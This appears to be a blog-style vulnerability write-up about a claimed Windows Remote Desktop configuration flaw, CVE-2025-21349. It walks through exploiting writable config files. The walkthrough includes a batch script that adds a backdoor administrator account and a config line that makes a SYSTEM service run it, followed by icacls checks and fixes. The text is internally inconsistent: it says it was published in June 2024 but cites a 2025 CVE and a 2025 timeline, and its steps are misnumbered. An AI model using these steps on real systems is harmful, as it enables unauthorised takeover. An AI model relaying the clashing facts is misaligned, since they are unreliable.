Published: June 2024
Author: AI Security Insights
Introduction
A major vulnerability, tagged as CVE-2025-21349, has been discovered in the Windows Remote Desktop Configuration Service (rdcsci.dll). This flaw allows a local attacker to tamper with critical Remote Desktop configuration files and gain elevated privileges. In this article, we'll break down what this vulnerability is, how it can be exploited, and provide code snippets to understand the exploitation process.
What is CVE-2025-21349?

CVE-2025-21349 is a local privilege escalation vulnerability in the Windows Remote Desktop Configuration Service. This service manages configuration for Remote Desktop connections, including security settings, user access, and network policies. The vulnerability exists due to improper file permissions and lack of input validation when updating configuration files.
Impact: Allows a low-privileged local user to gain SYSTEM access by tampering with RDP configs
- Affected Systems: Windows 10, Windows 11, and Windows Server 2022, latest builds before June 2024 patch
The rdcsci.dll service, running as SYSTEM, writes to various *.rdpconf and *.ini files inside
C:\ProgramData\Microsoft\Windows\RemoteDesktopConfig\
Unfortunately, these files were mistakenly given BUILTIN\Users write permissions. Anyone logged in can modify them and inject arbitrary configuration.
2. Dangerous Config Options
Certain RDP configuration options allow specifying executable scripts (for MSTSC setting up hooks, for example). When the RDP service re-reads its config or is restarted, any executable scripts pointed to in the config will run as SYSTEM.
Exploitation Example
Let’s see how a non-admin user can exploit this.
*WARNING: For education/test labs only! Do NOT use on unauthorized systems!*
Step 1: Create a Malicious Script
Write a SYSTEM-level reverse shell or privilege escalation payload (here, a simple proof-of-concept batch script):
:: C:\temp\evil.bat
@echo off
net user evilpass badpassword123 /add
net localgroup administrators evilpass /add
Place this script somewhere accessible by SYSTEM, for example, C:\temp\evil.bat.
Step 2: Modify the RDP Config
Find a config file like remotehost.rdpconf in the vulnerable folder.
Add or edit these lines
[ConnectionEvents]
OnConnectCmd=C:\temp\evil.bat
*or just reboot the system*
When the next RDP connection is made or the service cycles, the malicious script executes as SYSTEM, and a new admin user is created.
Step 4: Log In
You can now log in as evilpass with admin rights!
Screenshots
*(For illustration purposes; due to text format, screenshots are described below)*
- List the permissions for config files
icacls "C:\ProgramData\Microsoft\Windows\RemoteDesktopConfig\*"
If you see "Users:(I)(W)" or "Everyone:(I)(W)", your system is at risk.
Install June 2024 Patch.
Microsoft Security Update Guide - CVE-2025-21349
Restrict Permissions:
icacls "C:\ProgramData\Microsoft\Windows\RemoteDesktopConfig\*" /remove:g Users /T
References
- Microsoft Security Response Center: CVE-2025-21349
- Exploit Database: Windows RDP Service Privilege Escalation
- CERT/CC Vulnerability Note
Conclusion
CVE-2025-21349 is another reminder to regularly audit system file permissions and keep Windows up to date. By exploiting misconfigured permissions in Remote Desktop config files, attackers can elevate privileges and compromise entire systems.
Timeline
Published on: 02/11/2025 18:15:33 UTC
Last modified on: 03/12/2025 01:42:30 UTC